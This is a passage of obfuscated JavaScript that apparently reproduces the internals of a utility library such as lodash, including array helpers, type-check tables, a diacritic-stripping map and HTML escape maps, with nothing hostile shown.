,_0x14b923,_0x16f96d]['join']('|')),')'),_0xd10c58),_0x325caa=_0x4b6f2c['appZf']+[_0x4b6f2c['WdRKy'](_0x4b6f2c['MSBLp'](_0x38b1aa,_0x58fb52),'?'),_0x58fb52,_0x14b923,_0x16f96d,_0x19d36d]['join']('|')+')',_0x35a9d2=_0x4b6f2c['CkoPg'](RegExp,_0x4b6f2c['piqGp'],'g'),_0x5144f4=_0x4b6f2c['wYatY'](RegExp,_0x58fb52,'g'),_0x4ced47=_0x4b6f2c['egxRx'](RegExp,_0x4b6f2c['vDYZu'](_0x4b6f2c['gMDqe'](_0x4b6f2c['XMUHQ'](_0x3e51d4,'(?=')+_0x3e51d4,')|')+_0x325caa,_0xd10c58),'g'),_0x5eb0d3=_0x4b6f2c['mGCcV'](RegExp,[_0x4b6f2c['BbCkV'](_0x4b6f2c['NrgFW'](_0x4b6f2c['eafOp'](_0x38679c+'?',_0x59b2a7),_0x4b6f2c['zqdRe']),[_0x271a43,_0x38679c,'$']['join']('|'))+')',_0x4b6f2c['UXXxk'](_0x4b6f2c['PSsPz'](_0xa5136,_0x4b6f2c['ZAhiv'])+[_0x271a43,_0x4b6f2c['JJRgJ'](_0x38679c,_0xf8df85),'$']['join']('|'),')'),_0x4b6f2c['kHKqf'](_0x4b6f2c['MSBLp'](_0x38679c,'?')+_0xf8df85,_0x4b6f2c['IQyCe']),_0x4b6f2c['EwpGv'](_0x38679c,_0x4b6f2c['DBMmu']),'\x5cd*(?:1ST|2ND|3RD|(?![123])\x5cdTH)(?=\x5cb|[a-z_])','\x5cd*(?:1st|2nd|3rd|(?![123])\x5cdth)(?=\x5cb|[A-Z_])',_0x3cf479,_0x48364b]['join']('|'),'g'),_0x2ef96b=_0x4b6f2c['tLMxp'](RegExp,_0x4b6f2c['aNoVj'](_0x4b6f2c['UpvDj']('[\x5cu200d\x5cud800-\x5cudfff',_0xc0304b),_0x4b6f2c['IEHpZ'])),_0x3a230d=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,_0x1335ab=['Array',_0x4b6f2c['GBvCN'],_0x4b6f2c['NmnEC'],_0x4b6f2c['VyPeP'],'Error','Float32Array',_0x4b6f2c['Pvpts'],_0x4b6f2c['MkSbj'],_0x4b6f2c['fvuRA'],_0x4b6f2c['ILTXq'],_0x4b6f2c['KkaoZ'],_0x4b6f2c['BdfcU'],_0x4b6f2c['fIhrF'],_0x4b6f2c['fGfoW'],_0x4b6f2c['QtzEd'],_0x4b6f2c['mgGaE'],_0x4b6f2c['mtavL'],_0x4b6f2c['bCMzV'],_0x4b6f2c['EmKSL'],_0x4b6f2c['UgDZw'],_0x4b6f2c['JycII'],_0x4b6f2c['uQlkT'],_0x4b6f2c['eIOlB'],_0x4b6f2c['HoNTQ'],_0x4b6f2c['tYSrH'],'_','clearTimeout','isFinite',_0x4b6f2c['ieLWL'],_0x4b6f2c['iZoXJ']],_0x4d6162=-0x1,_0x18cec6={};_0x18cec6[_0x15ddb9]=_0x18cec6[_0xe3dc26]=_0x18cec6[_0x12636c]=_0x18cec6[_0x4060d4]=_0x18cec6[_0x27c0d5]=_0x18cec6[_0x39dc6a]=_0x18cec6[_0x4b6f2c['fYzBe']]=_0x18cec6[_0x3cf268]=_0x18cec6[_0x305e9a]=!0x0,_0x18cec6[_0x43b1eb]=_0x18cec6[_0x43304f]=_0x18cec6[_0x12454f]=_0x18cec6[_0x1fcbee]=_0x18cec6[_0x101ef2]=_0x18cec6[_0x536423]=_0x18cec6[_0x2092c1]=_0x18cec6[_0x1454a3]=_0x18cec6[_0x1dd165]=_0x18cec6[_0x3c0bfe]=_0x18cec6[_0x1635b8]=_0x18cec6[_0x1c001c]=_0x18cec6[_0x57538]=_0x18cec6[_0x39f946]=_0x18cec6[_0x5bbf8e]=!0x1;var _0x290c8a={};_0x290c8a[_0x43b1eb]=_0x290c8a[_0x43304f]=_0x290c8a[_0x12454f]=_0x290c8a[_0x101ef2]=_0x290c8a[_0x1fcbee]=_0x290c8a[_0x536423]=_0x290c8a[_0x15ddb9]=_0x290c8a[_0xe3dc26]=_0x290c8a[_0x12636c]=_0x290c8a[_0x4060d4]=_0x290c8a[_0x27c0d5]=_0x290c8a[_0x1dd165]=_0x290c8a[_0x3c0bfe]=_0x290c8a[_0x1635b8]=_0x290c8a[_0x1c001c]=_0x290c8a[_0x57538]=_0x290c8a[_0x39f946]=_0x290c8a[_0x5896c7]=_0x290c8a[_0x39dc6a]=_0x290c8a[_0x4b6f2c['fYzBe']]=_0x290c8a[_0x3cf268]=_0x290c8a[_0x305e9a]=!0x0,_0x290c8a[_0x2092c1]=_0x290c8a[_0x1454a3]=_0x290c8a[_0x5bbf8e]=!0x1;var _0x5cb155={'\x5c':'\x5c','\x27':'\x27','\x0a':'n','\x0d':'r','\u2028':'u2028','\u2029':_0x4b6f2c['HIhUT']},_0xe08a8d=parseFloat,_0x5dcf08=parseInt,_0x302995=_0x4b6f2c['UQvWn'](_0x4b6f2c['sdnoN'],typeof _0x1c1728)&&_0x1c1728&&_0x4b6f2c['VMujT'](_0x1c1728['Object'],Object)&&_0x1c1728,_0x13bd23=_0x4b6f2c['fdBzp']('object',typeof self)&&self&&_0x4b6f2c['BDgmW'](self['Object'],Object)&&self,_0x194a43=_0x302995||_0x13bd23||_0x4b6f2c['AXeNy'](Function,_0x4b6f2c['cIwal'])(),_0x507a3d=_0x20356d&&!_0x20356d['nodeType']&&_0x20356d,_0x37f654=_0x507a3d&&_0x4b6f2c['kojPT'](_0x4b6f2c['sdnoN'],typeof _0xa059de)&&_0xa059de&&!_0xa059de['nodeType']&&_0xa059de,_0x7af3d2=_0x37f654&&_0x37f654['exports']===_0x507a3d,_0x116372=_0x7af3d2&&_0x302995['process'],_0x235413=(function(){try{var _0x14cdff=_0x37f654&&_0x37f654['require']&&_0x37f654['require'](_0x54abbc['nDPcm'])['types'];return _0x14cdff||_0x116372&&_0x116372['binding']&&_0x116372['binding'](_0x54abbc['nDPcm']);}catch(_0x168c78){}}()),_0x28d9d4=_0x235413&&_0x235413['isArrayBuffer'],_0x23f628=_0x235413&&_0x235413['isDate'],_0x463cec=_0x235413&&_0x235413['isMap'],_0x479211=_0x235413&&_0x235413['isRegExp'],_0x56f97=_0x235413&&_0x235413['isSet'],_0x55f193=_0x235413&&_0x235413['isTypedArray'];function _0x2afba3(_0x2a278c,_0x2998be,_0x4b08e1){switch(_0x4b08e1['length']){case 0x0:return _0x2a278c['call'](_0x2998be);case 0x1:return _0x2a278c['call'](_0x2998be,_0x4b08e1[0x0]);case 0x2:return _0x2a278c['call'](_0x2998be,_0x4b08e1[0x0],_0x4b08e1[0x1]);case 0x3:return _0x2a278c['call'](_0x2998be,_0x4b08e1[0x0],_0x4b08e1[0x1],_0x4b08e1[0x2]);}return _0x2a278c['apply'](_0x2998be,_0x4b08e1);}function _0x3e9f4e(_0x31cad6,_0x1b1a09,_0x20c258,_0x34d2fb){for(var _0x496f41=-0x1,_0x4d1c0c=_0x54abbc['XLfTY'](null,_0x31cad6)?0x0:_0x31cad6['length'];++_0x496f41<_0x4d1c0c;){var _0x477ab6=_0x31cad6[_0x496f41];_0x54abbc['HsYfM'](_0x1b1a09,_0x34d2fb,_0x477ab6,_0x54abbc['nDUmq'](_0x20c258,_0x477ab6),_0x31cad6);}return _0x34d2fb;}function _0x4cb912(_0x5a8747,_0xb5a514){for(var _0xcac579=-0x1,_0x1499a5=null==_0x5a8747?0x0:_0x5a8747['length'];_0x217817['zLGwz'](++_0xcac579,_0x1499a5)&&!0x1!==_0xb5a514(_0x5a8747[_0xcac579],_0xcac579,_0x5a8747););return _0x5a8747;}function _0x1485be(_0x4d7b8b,_0x2421fa){for(var _0x28cf89=_0x54abbc['XLfTY'](null,_0x4d7b8b)?0x0:_0x4d7b8b['length'];_0x28cf89--&&_0x54abbc['Dvtud'](!0x1,_0x54abbc['qwdfm'](_0x2421fa,_0x4d7b8b[_0x28cf89],_0x28cf89,_0x4d7b8b)););return _0x4d7b8b;}function _0x549704(_0x2ba8bc,_0x4cde8f){for(var _0xa3a0d=-0x1,_0x3d83e7=_0x54abbc['XLfTY'](null,_0x2ba8bc)?0x0:_0x2ba8bc['length'];_0x54abbc['YyOzG'](++_0xa3a0d,_0x3d83e7);)if(!_0x4cde8f(_0x2ba8bc[_0xa3a0d],_0xa3a0d,_0x2ba8bc))return!0x1;return!0x0;}function _0x43d528(_0xf246ba,_0x3100fe){for(var _0x5054df=-0x1,_0x32e187=_0x54abbc['Rqquu'](null,_0xf246ba)?0x0:_0xf246ba['length'],_0x5263e5=0x0,_0x59f376=[];_0x54abbc['YyOzG'](++_0x5054df,_0x32e187);){var _0xb2027f=_0xf246ba[_0x5054df];_0x3100fe(_0xb2027f,_0x5054df,_0xf246ba)&&(_0x59f376[_0x5263e5++]=_0xb2027f);}return _0x59f376;}function _0xc1052a(_0x2c26f9,_0xd608b5){return!!(_0x217817['wfujD'](null,_0x2c26f9)?0x0:_0x2c26f9['length'])&&_0x217817['QHnqr'](_0x13dfeb,_0x2c26f9,_0xd608b5,0x0)>-0x1;}function _0x507412(_0x3a5a7e,_0x2d1030,_0x46a4f7){for(var _0x68af12=-0x1,_0x479298=_0x54abbc['FJOiX'](null,_0x3a5a7e)?0x0:_0x3a5a7e['length'];_0x54abbc['YyOzG'](++_0x68af12,_0x479298);)if(_0x54abbc['gwKcG'](_0x46a4f7,_0x2d1030,_0x3a5a7e[_0x68af12]))return!0x0;return!0x1;}function _0x58fbce(_0x25d4b0,_0x44a668){for(var _0x20bd32=-0x1,_0x2804dd=_0x217817['wfujD'](null,_0x25d4b0)?0x0:_0x25d4b0['length'],_0x2e1348=Array(_0x2804dd);++_0x20bd32<_0x2804dd;)_0x2e1348[_0x20bd32]=_0x217817['BMWuG'](_0x44a668,_0x25d4b0[_0x20bd32],_0x20bd32,_0x25d4b0);return _0x2e1348;}function _0x4a3002(_0x2f641d,_0x17fe16){for(var _0x3a93eb=-0x1,_0xff7252=_0x17fe16['length'],_0x29c32d=_0x2f641d['length'];_0x54abbc['YyOzG'](++_0x3a93eb,_0xff7252);)_0x2f641d[_0x54abbc['VnYSB'](_0x29c32d,_0x3a93eb)]=_0x17fe16[_0x3a93eb];return _0x2f641d;}function _0xeac9af(_0x16b1b1,_0x33e57d,_0x257937,_0x19f792){var _0x51e5b8=-0x1,_0x482824=null==_0x16b1b1?0x0:_0x16b1b1['length'];for(_0x217817['oWzAY'](_0x19f792,_0x482824)&&(_0x257937=_0x16b1b1[++_0x51e5b8]);_0x217817['zLGwz'](++_0x51e5b8,_0x482824);)_0x257937=_0x217817['URSxD'](_0x33e57d,_0x257937,_0x16b1b1[_0x51e5b8],_0x51e5b8,_0x16b1b1);return _0x257937;}function _0x4d2a6d(_0x59a43c,_0x45d2f5,_0x2ed463,_0x167f10){var _0x400935=null==_0x59a43c?0x0:_0x59a43c['length'];for(_0x167f10&&_0x400935&&(_0x2ed463=_0x59a43c[--_0x400935]);_0x400935--;)_0x2ed463=_0x54abbc['HsYfM'](_0x45d2f5,_0x2ed463,_0x59a43c[_0x400935],_0x400935,_0x59a43c);return _0x2ed463;}function _0x5f214d(_0x5258fc,_0x5d3e41){for(var _0x42c24a=-0x1,_0x385d6e=_0x54abbc['uNymI'](null,_0x5258fc)?0x0:_0x5258fc['length'];_0x54abbc['vEHap'](++_0x42c24a,_0x385d6e);)if(_0x5d3e41(_0x5258fc[_0x42c24a],_0x42c24a,_0x5258fc))return!0x0;return!0x1;}var _0x4a098e=_0x3856ed(_0x4b6f2c['CJiER']);function _0x5ee9fc(_0x2f9378,_0x12795c,_0x3313e4){var _0x936951;return _0x54abbc['gwKcG'](_0x3313e4,_0x2f9378,function(_0x2e6ba6,_0x159f31,_0x52ee1b){if(_0x54abbc['fERcI'](_0x12795c,_0x2e6ba6,_0x159f31,_0x52ee1b))return _0x936951=_0x159f31,!0x1;}),_0x936951;}function _0x4d8cb3(_0x3d0e11,_0x3b70f0,_0x35a37f,_0x11a811){for(var _0xa4f334=_0x3d0e11['length'],_0x552780=_0x35a37f+(_0x11a811?0x1:-0x1);_0x11a811?_0x552780--:_0x54abbc['vEHap'](++_0x552780,_0xa4f334);)if(_0x54abbc['fYyUO'](_0x3b70f0,_0x3d0e11[_0x552780],_0x552780,_0x3d0e11))return _0x552780;return-0x1;}function _0x13dfeb(_0x525f4b,_0x4284b6,_0x1b5033){var _0x124736={'CUgTf':function(_0x12c61b,_0x3c88be){return _0x217817['ctOeu'](_0x12c61b,_0x3c88be);},'hRVAW':function(_0x9d10fa,_0x1f57d7){return _0x217817['aCaKw'](_0x9d10fa,_0x1f57d7);}};return _0x217817['aCaKw'](_0x4284b6,_0x4284b6)?function(_0x345f8d,_0x1d2ac5,_0x1c1cc4){var _0x55ea2e=_0x124736['CUgTf'](_0x1c1cc4,0x1),_0x258b28=_0x345f8d['length'];for(;++_0x55ea2e<_0x258b28;)if(_0x124736['hRVAW'](_0x345f8d[_0x55ea2e],_0x1d2ac5))return _0x55ea2e;return-0x1;}(_0x525f4b,_0x4284b6,_0x1b5033):_0x217817['BMWuG'](_0x4d8cb3,_0x525f4b,_0x35f3dc,_0x1b5033);}function _0xc67f61(_0xc981e3,_0x3f8cd6,_0x214530,_0x28655d){for(var _0xd011e0=_0x54abbc['uNXyp'](_0x214530,0x1),_0x65accb=_0xc981e3['length'];_0x54abbc['YyOzG'](++_0xd011e0,_0x65accb);)if(_0x28655d(_0xc981e3[_0xd011e0],_0x3f8cd6))return _0xd011e0;return-0x1;}function _0x35f3dc(_0x1b9d21){return _0x54abbc['Dvtud'](_0x1b9d21,_0x1b9d21);}function _0x4612df(_0x2d1d5b,_0x41c151){var _0x58db61=_0x54abbc['Rqquu'](null,_0x2d1d5b)?0x0:_0x2d1d5b['length'];return _0x58db61?_0x54abbc['Hkbch'](_0x20a48b(_0x2d1d5b,_0x41c151),_0x58db61):NaN;}function _0x3856ed(_0x820fc6){return function(_0xe8e9f4){return _0x54abbc['XLfTY'](null,_0xe8e9f4)?void 0x0:_0xe8e9f4[_0x820fc6];};}function _0x11f919(_0x2811f0){return function(_0x51be50){return _0x54abbc['Rqquu'](null,_0x2811f0)?void 0x0:_0x2811f0[_0x51be50];};}function _0x361a48(_0x841bc3,_0x2d344a,_0x394674,_0x30e6af,_0x493310){return _0x217817['CPHaZ'](_0x493310,_0x841bc3,function(_0x39bfc4,_0xdff3e7,_0x53a4b2){_0x394674=_0x30e6af?(_0x30e6af=!0x1,_0x39bfc4):_0x54abbc['CCsuu'](_0x2d344a,_0x394674,_0x39bfc4,_0xdff3e7,_0x53a4b2);}),_0x394674;}function _0x20a48b(_0x46ce54,_0x220790){for(var _0x768543,_0x50504d=-0x1,_0x5d072a=_0x46ce54['length'];_0x54abbc['YyOzG'](++_0x50504d,_0x5d072a);){var _0x24a1b0=_0x54abbc['ArcZb'](_0x220790,_0x46ce54[_0x50504d]);_0x54abbc['Dvtud'](void 0x0,_0x24a1b0)&&(_0x768543=_0x54abbc['uipqY'](void 0x0,_0x768543)?_0x24a1b0:_0x54abbc['NDnwd'](_0x768543,_0x24a1b0));}return _0x768543;}function _0x4a7a49(_0x438144,_0x577f91){for(var _0x5dd8ea=-0x1,_0xd0cec3=_0x54abbc['WLJiU'](Array,_0x438144);++_0x5dd8ea<_0x438144;)_0xd0cec3[_0x5dd8ea]=_0x54abbc['ArcZb'](_0x577f91,_0x5dd8ea);return _0xd0cec3;}function _0x24e089(_0x2ed7dd){return _0x2ed7dd?_0x2ed7dd['slice'](0x0,_0x217817['QWVAA'](_0x217817['UZHwj'](_0x408308,_0x2ed7dd),0x1))['replace'](_0x4345ff,''):_0x2ed7dd;}function _0x4aa165(_0x7e9fc9){var _0x250ff9={'TekMj':function(_0x2e8f2a,_0x5eecfe){return _0x217817['UZHwj'](_0x2e8f2a,_0x5eecfe);}};return function(_0x43afd3){return _0x250ff9['TekMj'](_0x7e9fc9,_0x43afd3);};}function _0x5db109(_0x22d78c,_0x171884){return _0x54abbc['gwKcG'](_0x58fbce,_0x171884,function(_0x809f58){return _0x22d78c[_0x809f58];});}function _0x5608df(_0x2d8448,_0x117368){return _0x2d8448['has'](_0x117368);}function _0x5b34b8(_0x8d3e9,_0x2118e3){for(var _0x39a901=-0x1,_0x213f95=_0x8d3e9['length'];_0x54abbc['YyOzG'](++_0x39a901,_0x213f95)&&_0x54abbc['fYyUO'](_0x13dfeb,_0x2118e3,_0x8d3e9[_0x39a901],0x0)>-0x1;);return _0x39a901;}function _0x379b54(_0x547396,_0xbb0d3d){for(var _0x52ad17=_0x547396['length'];_0x52ad17--&&_0x54abbc['msDMn'](_0x13dfeb(_0xbb0d3d,_0x547396[_0x52ad17],0x0),-0x1););return _0x52ad17;}function _0x27545f(_0x3b779f,_0x3293c0){for(var _0x4e3192=_0x3b779f['length'],_0x211bf8=0x0;_0x4e3192--;)_0x54abbc['bpAZb'](_0x3b779f[_0x4e3192],_0x3293c0)&&++_0x211bf8;return _0x211bf8;}var _0x48fd11=_0x4b6f2c['PxQSZ'](_0x11f919,{'À':'A','Á':'A','Â':'A','Ã':'A','Ä':'A','Å':'A','à':'a','á':'a','â':'a','ã':'a','ä':'a','å':'a','Ç':'C','ç':'c','Ð':'D','ð':'d','È':'E','É':'E','Ê':'E','Ë':'E','è':'e','é':'e','ê':'e','ë':'e','Ì':'I','Í':'I','Î':'I','Ï':'I','ì':'i','í':'i','î':'i','ï':'i','Ñ':'N','ñ':'n','Ò':'O','Ó':'O','Ô':'O','Õ':'O','Ö':'O','Ø':'O','ò':'o','ó':'o','ô':'o','õ':'o','ö':'o','ø':'o','Ù':'U','Ú':'U','Û':'U','Ü':'U','ù':'u','ú':'u','û':'u','ü':'u','Ý':'Y','ý':'y','ÿ':'y','Æ':'Ae','æ':'ae','Þ':'Th','þ':'th','ß':'ss','Ā':'A','Ă':'A','Ą':'A','ā':'a','ă':'a','ą':'a','Ć':'C','Ĉ':'C','Ċ':'C','Č':'C','ć':'c','ĉ':'c','ċ':'c','č':'c','Ď':'D','Đ':'D','ď':'d','đ':'d','Ē':'E','Ĕ':'E','Ė':'E','Ę':'E','Ě':'E','ē':'e','ĕ':'e','ė':'e','ę':'e','ě':'e','Ĝ':'G','Ğ':'G','Ġ':'G','Ģ':'G','ĝ':'g','ğ':'g','ġ':'g','ģ':'g','Ĥ':'H','Ħ':'H','ĥ':'h','ħ':'h','Ĩ':'I','Ī':'I','Ĭ':'I','Į':'I','İ':'I','ĩ':'i','ī':'i','ĭ':'i','į':'i','ı':'i','Ĵ':'J','ĵ':'j','Ķ':'K','ķ':'k','ĸ':'k','Ĺ':'L','Ļ':'L','Ľ':'L','Ŀ':'L','Ł':'L','ĺ':'l','ļ':'l','ľ':'l','ŀ':'l','ł':'l','Ń':'N','Ņ':'N','Ň':'N','Ŋ':'N','ń':'n','ņ':'n','ň':'n','ŋ':'n','Ō':'O','Ŏ':'O','Ő':'O','ō':'o','ŏ':'o','ő':'o','Ŕ':'R','Ŗ':'R','Ř':'R','ŕ':'r','ŗ':'r','ř':'r','Ś':'S','Ŝ':'S','Ş':'S','Š':'S','ś':'s','ŝ':'s','ş':'s','š':'s','Ţ':'T','Ť':'T','Ŧ':'T','ţ':'t','ť':'t','ŧ':'t','Ũ':'U','Ū':'U','Ŭ':'U','Ů':'U','Ű':'U','Ų':'U','ũ':'u','ū':'u','ŭ':'u','ů':'u','ű':'u','ų':'u','Ŵ':'W','ŵ':'w','Ŷ':'Y','ŷ':'y','Ÿ':'Y','Ź':'Z','Ż':'Z','Ž':'Z','ź':'z','ż':'z','ž':'z','Ĳ':'IJ','ĳ':'ij','Œ':'Oe','œ':'oe','ŉ':'\x27n','ſ':'s'}),_0x4c827b=_0x11f919({'&':_0x4b6f2c['vCagI'],'<':'&lt;','>':_0x4b6f2c['jsdkm'],'\x22':_0x4b6f2c['SMFty'],'\x27':_0x4b6f2c['GsOOt']});function _0x3a9ba2(_0xe18b20){return _0x54abbc['NDnwd']('\x5c',_0x5cb155[_0xe18b20]);}function _0x194645(_0x30c185){return _0x2ef96b['test'](_0x30c185);}function _0x474cff(_0x53d31d){var _0x515042=-0x1,_0x103af2=_0x217817['UZHwj'](Array,_0x53d31d['size']);return _0x53d31d['forEach'](function(_0x2c4223,_0x2d63ac){_0x103af2[++_0x515042]=[_0x2d63ac,_0x2c4223];}),_0x103af2;}function _0x4de231(_0xab5214,_0x42b8b2){return function(_0xf16b27){return _0xab5214(_0x54abbc['mGMce'](_0x42b8b2,_0xf16b27));};}function _0x5483cb(_0x1eacec,_0x3a4923){for(var _0x4b4a0a=-0x1,_0x93b180=_0x1eacec['length'],_0x36c3d6=0x0,_0x7b40a5=[];_0x217817['zLGwz'](++_0x4b4a0a,_0x93b180);){var _0x50f68e=_0x1eacec[_0x4b4a0a];_0x217817['YLttb'](_0x50f68e,_0x3a4923)&&_0x217817['mCyHQ'](_0x50f68e,_0x122af0)||(_0x1eacec[_0x4b4a0a]=_0x122af0,_0x7b40a5[_0x36c3d6++]=_0x4b4a0a);}return _0x7b40a5;}function _0x3f6715(_0x18ff28){var _0x317286=-0x1,_0x2fc91c=_0x54abbc['WLJiU'](Array,_0x18ff28['size']);return _0x18ff28['forEach'](function(_0x35445a){_0x2fc91c[++_0x317286]=_0x35445a;}),_0x2fc91c;}function _0x3af568(_0x3200b0){var _0x24fbca=-0x1,_0x1572e5=_0x54abbc['nDUmq'](Array,_0x3200b0['size']);return _0x3200b0['forEach'](function(_0x43a7e0){_0x1572e5[++_0x24fbca]=[_0x43a7e0,_0x43a7e0];}),_0x1572e5;}function _0x2c2344(_0x5e58ab){return _0x54abbc['iProl'](_0x194645,_0x5e58ab)?function(_0x2d0ae1){var _0x5630a5=_0x4ced47['lastIndex']=0x0;for(;_0x4ced47['test'](_0x2d0ae1);)++_0x5630a5;return _0x5630a5;}(_0x5e58ab):_0x54abbc['uNmeN'](_0x4a098e,_0x5e58ab);}function _0xfaa0bd(_0x4ad039){return _0x217817['brtjt'](_0x194645,_0x4ad039)?function(_0x139b65){return _0x139b65['match'](_0x4ced47)||[];}(_0x4ad039):function(_0x2632b3){return _0x2632b3['split']('');}(_0x4ad039);}function _0x408308(_0x5106e1){for(var _0x2f409c=_0x5106e1['length'];_0x2f409c--&&_0x3e0ccb['test'](_0x5106e1['charAt'](_0x2f409c)););return _0x2f409c;}var _0x7ebebb=_0x11f919({'&amp;':'&','&lt;':'<','&gt;':'>','&quot;':'\x22','&#39;':'\x27'}),_0x1ff9cf=function _0x12257f(_0x226d32){var _0x572439={'hDkaB':function(_0x2f624f,_0x2e825d){return _0x2f624f(_0x2e825d);},'cnQqE':function(_0x180f10,_0x22bbb7){return _0x54abbc['nTqjD'](_0x180f10,_0x22bbb7);},'IDTFZ':'__wrapped__','QHfQQ':function(_0x49ffaf,_0x2b8096){return _0x49ffaf==_0x2b8096;},'qISUy':function(_0x560a41,_0x205643){return _0x560a41<_0x205643;},'LGpoG':function(_0x2d4c3d,_0x559dfb){return _0x54abbc['hHCOs'](_0x2d4c3d,_0x559dfb);},'bGCNp':function(_0x22987d,_0x1f68eb){return _0x54abbc['hTKUt'](_0x22987d,_0x1f68eb);},'xhXCp':function(_0x5991e5,_0xaccbe7){return _0x54abbc['Noxvx'](_0x5991e5,_0xaccbe7);},'vgkny':function(_0x104f75,_0x57f58a,_0x4e3c95){return _0x54abbc['ESjzx'](_0x104f75,_0x57f58a,_0x4e3c95);},'gGBrU':function(_0xd31b0c,_0x36d072){return _0x54abbc['XLfTY'](_0xd31b0c,_0x36d072);},'nRXBs':_0x54abbc['dEUNW'],'AXIRf':'offset','IgxXf':function(_0x1e565d,_0x307713){return _0x54abbc['gaEAC'](_0x1e565d,_0x307713);},'bCRGC':function(_0x172c7a,_0x14bd72){return _0x54abbc['nRWXp'](_0x172c7a,_0x14bd72);},'EDdeQ':'buffer','XFXzI':_0x54abbc['idIOS'],'JEauR':_0x54abbc['MRwnJ'],'jRLih':function(_0x4a46e7,_0x292a4b){return _0x54abbc['oxNjb'](_0x4a46e7,_0x292a4b);},'LGiQn':function(_0x59f7bb,_0x2984ec){return _0x59f7bb!==_0x2984ec;},'knABb':function(_0x432197,_0x4ba99e){return _0x54abbc['XMPaF'](_0x432197,_0x4ba99e);},'hzhnd':function(_0x173870,_0x2835ff,_0x499e51,_0x3c3cba,_0x5b0fb6){return _0x173870(_0x2835ff,_0x499e51,_0x3c3cba,_0x5b0fb6);},'DjuJx':function(_0x35f091,_0x572aa0){return _0x35f091(_0x572aa0);},'mjyGO':function(_0x4a1e38,_0x1e78be,_0x4a2190,_0x2800de){return _0x54abbc['diQIN'](_0x4a1e38,_0x1e78be,_0x4a2190,_0x2800de);},'PYaoI':function(_0x178e47,_0x426d26){return _0x54abbc['Yysih'](_0x178e47,_0x426d26);},'MgWjB':function(_0x7408c,_0x142d69){return _0x7408c!==_0x142d69;},'CDyXQ':function(_0x361a22,_0xd5fd4c){return _0x54abbc['exZgx'](_0x361a22,_0xd5fd4c);},'hoebi':'index','gkQCR':function(_0x2228bc,_0x3ec878){return _0x2228bc(_0x3ec878);},'Zvhvm':_0x54abbc['SlrsY'],'VKTcx':function(_0x501312,_0x22c576){return _0x501312!=_0x22c576;},'poCYM':_0x54abbc['Jfgcr'],'RNEeA':function(_0x2e7a3a,_0xa984be){return _0x54abbc['lsCxh'](_0x2e7a3a,_0xa984be);},'pwXKY':function(_0x5b9fd2,_0x2121a3){return _0x54abbc['yiOYX'](_0x5b9fd2,_0x2121a3);},'exBII':function(_0x5d957b,_0x28774f){return _0x54abbc['qBoux'](_0x5d957b,_0x28774f);},'JahKU':function(_0x1e8b53,_0x469281){return _0x54abbc['yHnEq'](_0x1e8b53,_0x469281);},'Prlpg':function(_0x16e1d8,_0x406817){return _0x54abbc['piDHN'](_0x16e1d8,_0x406817);},'ZwGsv':function(_0x1b492f,_0xfaf5e9,_0x1232c2){return _0x54abbc['ejcba'](_0x1b492f,_0xfaf5e9,_0x1232c2);},'IQWBX':function(_0x55193b,_0x427065,_0x4c0715){return _0x54abbc['JetfU'](_0x55193b,_0x427065,_0x4c0715);},'uzFro':function(_0x2f4876,_0x52392d,_0x12f838){return _0x2f4876(_0x52392d,_0x12f838);},'wcUXJ':function(_0x410edd,_0x23799d){return _0x410edd!=_0x23799d;},'XTgll':function(_0x59c25b,_0xf0aa14){return _0x54abbc['RUtxb'](_0x59c25b,_0xf0aa14);},'lrmdt':_0x54abbc['DqHOS'],'kfArv':function(_0x5c5837,_0xda2fb1){return _0x54abbc['qjIvJ'](_0x5c5837,_0xda2fb1);},'iTxTp':function(_0x934b74,_0xff183b){return _0x54abbc['mbxgZ'](_0x934b74,_0xff183b);},'AdaMk':function(_0x4a24e1,_0x27ede2,_0x504d23,_0x5a8cf5){return _0x54abbc['eEVhD'](_0x4a24e1,_0x27ede2,_0x504d23,_0x5a8cf5);},'PrMZq':function(_0x1d1453,_0x1eac35,_0x27f693){return _0x1d1453(_0x1eac35,_0x27f693);},'itqvQ':function(_0x42f3da,_0x1686d3){return _0x54abbc['taCnb'](_0x42f3da,_0x1686d3);},'TOAQI':function(_0x126125,_0x58d017){return _0x126125&_0x58d017;},'PwJGX':function(_0x1a55a9,_0x49ca40,_0x77d402,_0x262c64,_0x400492,_0x183272,_0x2d23b6){return _0x54abbc['efrsM'](_0x1a55a9,_0x49ca40,_0x77d402,_0x262c64,_0x400492,_0x183272,_0x2d23b6);},'BBAEd':function(_0x1376ff,_0x1cf3ea){return _0x54abbc['FQenr'](_0x1376ff,_0x1cf3ea);},'GfhcE':function(_0x14f457,_0x549932){return _0x54abbc['AIvEp'](_0x14f457,_0x549932);},'oUsOH':function(_0x4a8462,_0x4f511c){return _0x54abbc['QEXYQ'](_0x4a8462,_0x4f511c);},'TJdFe':function(_0x3fa100,_0x3e2693,_0x42447b,_0x22d1c6,_0x5b3556,_0x4427c6){return _0x3fa100(_0x3e2693,_0x42447b,_0x22d1c6,_0x5b3556,_0x4427c6);},'uqaXY':'constructor','YFQon':function(_0x42665b,_0x3cbb67){return _0x54abbc['DbtxB'](_0x42665b,_0x3cbb67);},'MhNcu':function(_0x52246e,_0x4076ab){return _0x54abbc['hMoEd'](_0x52246e,_0x4076ab);},'VGiPY':function(_0x33ac36,_0x28de50){return _0x54abbc['ZrMhT'](_0x33ac36,_0x28de50);},'lQAsL':function(_0x74403a,_0x2e521e,_0x478585,_0x1aed44,_0xdcf2a2,_0xcf773f){return _0x54abbc['SoIam'](_0x74403a,_0x2e521e,_0x478585,_0x1aed44,_0xdcf2a2,_0xcf773f);},'fILep':function(_0x5e7438,_0x23f544){return _0x5e7438===_0x23f544;},'BUHRS':function(_0xa35817,_0xf05214){return _0x54abbc['GKzOo'](_0xa35817,_0xf05214);},'UbsBX':function(_0x443cd8,_0x429940){return _0x54abbc['KTGAM'](_0x443cd8,_0x429940);},'bGYYV':function(_0x416a0c,_0x20016d){return _0x416a0c!==_0x20016d;},'THGMb':'1|0|3|2|4','qjwGK':function(_0x1d2d4f,_0x185114){return _0x54abbc['kGvoC'](_0x1d2d4f,_0x185114);},'DWoOB':function(_0x12ee37,_0x3e1a96,_0x43df7f,_0x4d4e64,_0x45badb,_0x24386c,_0x32ab8e){return _0x54abbc['efrsM'](_0x12ee37,_0x3e1a96,_0x43df7f,_0x4d4e64,_0x45badb,_0x24386c,_0x32ab8e);},'mgOaQ':function(_0x43cb54,_0x3b50dc){return _0x54abbc['AbMkU'](_0x43cb54,_0x3b50dc);},'KrbWv':function(_0x13c705,_0x41f547){return 